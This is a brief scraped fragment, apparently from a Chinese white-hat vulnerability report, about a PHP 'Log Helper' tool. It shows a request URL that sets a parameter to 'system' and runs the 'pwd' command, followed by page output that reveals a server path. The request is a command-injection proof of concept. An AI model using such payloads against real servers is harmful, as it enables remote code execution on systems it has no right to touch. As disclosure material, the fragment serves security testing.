 https:/ /tool/log/c.php?strip_slashes=system&host=pwd
Log Helper
/ac/dc/ldb/bin/web/tool/log
Host : /ac/dc/ldb/bin/web/tool/log - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
提交查询
渗透Xiao白帽